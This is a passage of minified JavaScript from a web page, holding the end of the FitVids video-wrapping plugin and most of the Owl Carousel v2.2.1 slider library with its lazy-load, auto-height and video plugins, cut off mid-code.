var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[



/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g--;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var b,c,e;b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&e<=0&&this.preloadAutoWidthImages(b)}this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var d=-1,e=30,f=this.width(),g=this.coordinates();return this.settings.freeDrag||a.each(g,a.proxy(function(a,h){return"left"===c&&b>h-e&&b<h+e?d=a:"right"===c&&b>h-f-e&&b<h-f+e?d=a+1:this.op(b,"<",h)&&this.op(b,">",g[a+1]||h-f)&&(d="left"===c?a+1:a),d===-1},this)),this.settings.loop||(this.op(b,">",g[this.minimum()])?d=b=this.minimum():this.op(b,"<",g[this.maximum()])&&(d=b=this.maximum())),d},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){for(b=this._items.length,c=this._items[--b].width(),d=this.$element.width();b--&&(c+=this._items[b].width()+this.settings.margin,!(c>d)););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=f*-1*g),a=c+e,d=((a-h)%g+g)%g+h,d!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.$element.is(":visible")&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),this.settings.responsive!==!1&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&a.namespace.indexOf("owl")!==-1?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&e*-1||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.$stage.children().toArray().slice(b,c),e=[],f=0;a.each(d,function(b,c){e.push(a(c).height())}),f=Math.max.apply(null,e),this._core.$stage.parent().height(f).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};if(b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),"youtube"===f.type?c='<iframe width="'+g+'" height="'+h+'" src="//www.youtube.com/embed/'+f.id+"?autoplay=1&rel=0&v="+f.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===f.type?c='<iframe src="//player.vimeo.com/video/'+f.id+'?autoplay=1" width="'+g+'" height="'+h+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===f.type&&(c='<iframe frameborder="0"height="'+h+'"width="'+g+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+f.id+'/player?autoplay=true"></iframe>'),a('<div class="owl-video-frame">'+c+"</div>").insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var 